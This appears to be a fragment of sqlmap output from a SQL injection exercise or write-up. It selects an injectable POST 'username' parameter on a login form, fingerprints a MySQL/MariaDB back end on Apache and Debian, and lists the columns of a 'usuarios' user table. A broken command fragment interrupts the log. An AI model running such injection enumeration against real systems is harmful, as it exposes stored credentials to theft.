 there were multiple injection points, please select the one to use for following inj
ections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[17:59:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL ≥ 5.0 (MariaDB fork)
[17:59:45] [INFO] fetching columns for table 'usuarios' in database 'users'
[17:59:45] [INFO] resumed: 'id'
[17:59:45] [INFO] resumed: 'int(11)'
[17:59:45] [INFO] resumed: 'username'
[17:59:45] [INFO] resumed: 'varchar(50)'
[17:59:45] [INFO] resumed: 'password'
[17:59:45] [INFO] resumed: 'varchar(255)'
" —data="username=admi
Database: users
Table: usuarios
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(11) |
| password | varchar(255) |
| username | varchar(50) |
+----------+--------------+